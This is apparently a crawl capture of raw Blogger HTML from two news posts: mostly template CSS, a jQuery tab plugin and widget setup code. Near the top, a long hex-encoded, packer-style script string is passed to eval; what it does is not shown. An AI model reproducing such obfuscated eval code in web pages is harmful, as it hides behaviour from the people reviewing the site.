x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4lQgNyyKDOSO8pzajtVK26PpHG2w:1769111036544';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6349580839831674483','//www.yourdestinationnow.com/2024/07/rep-thomas-massie-addresses-conspiracy.html','6349580839831674483');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6349580839831674483', 'title': 'YourDestinationNow', 'url': 'https://www.yourdestinationnow.com/2024/07/rep-thomas-massie-addresses-conspiracy.html', 'canonicalUrl': 'https://www.yourdestinationnow.com/2024/07/rep-thomas-massie-addresses-conspiracy.html', 'homepageUrl': 'https://www.yourdestinationnow.com/', 'searchUrl': 'https://www.yourdestinationnow.com/search', 'canonicalHomepageUrl': 'https://www.yourdestinationnow.com/', 'blogspotFaviconUrl': 'https://www.yourdestinationnow.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22YourDestinationNow - RSS\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6349580839831674483/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/7904825749173606925/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5785376948589213', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7904825749173606925', 'postImageUrl': 'https://www.thegatewaypundit.com/wp-content/uploads/2024/07/img_1230-600x337.png', 'pageName': 'Rep. Thomas Massie Addresses \u201cConspiracy Theories\u201d About Wife\u2019s Death', 'pageTitle': 'YourDestinationNow: Rep. Thomas Massie Addresses \u201cConspiracy Theories\u201d About Wife\u2019s Death', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Rep. Thomas Massie Addresses \u201cConspiracy Theories\u201d About Wife\u2019s Death', 'description': 'Your Destination Of pure Entertainment', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBBmV2-VxEVxWFwBM9bZmSl7UNgDKkgWWAi1q0KIUtmgwps1jdruOas70R_gbxzk83BOXZwXtSlMZvo-A7wK8T3YNNJTyJ31kSMUojRjE1nONLzGHLOGM0auPeqKiG671yVTIgx0Wgvquc2emKYpEWHK15', 'url': 'https://www.yourdestinationnow.com/2024/07/rep-thomas-massie-addresses-conspiracy.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7904825749173606925}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar-right', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yourdestinationnow.com/2024/07/florida-man-shows-its-much-easier-to.html
body_size: 33407
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script asyncsrc='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8893449958720103",
    enable_page_level_ads: true
  });
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yourdestinationnow.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yourdestinationnow.com/2024/07/florida-man-shows-its-much-easier-to.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.yourdestinationnow.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="YourDestinationNow - RSS" href="https://www.yourdestinationnow.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.blogger.com/feeds/6349580839831674483/posts/default" />

<link rel="alternate" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.yourdestinationnow.com/feeds/2020822292294129417/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.yourdestinationnow.com/2024/07/florida-man-shows-its-much-easier-to.html' property='og:url'/>
<meta content='Florida Man Shows It’s Much Easier To Get Charged With Felony Bank Robbery Than Actually Robbing A Bank' property='og:title'/>
<meta content='Your Destination Of pure Entertainment' property='og:description'/>
<title>
Florida Man Shows It&#8217;s Much Easier To Get Charged With Felony Bank Robbery Than Actually Robbing A Bank - YourDestinationNow
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Florida Man Shows It’s Much Easier To Get Charged With Felony Bank Robbery Than Actually Robbing A Bank' property='og:title'/>
<meta content='https://www.yourdestinationnow.com/2024/07/florida-man-shows-its-much-easier-to.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='YourDestinationNow' property='og:site_name'/>
<meta content='https://www.yourdestinationnow.com/' name='twitter:domain'/>
<meta content='Florida Man Shows It’s Much Easier To Get Charged With Felony Bank Robbery Than Actually Robbing A Bank' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Florida Man Shows It’s Much Easier To Get Charged With Felony Bank Robbery Than Actually Robbing A Bank' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#0033ff;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#0033ff}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #0033ff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#0033ff}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#0033ff}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #0033ff;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#0033ff;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#0033ff}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
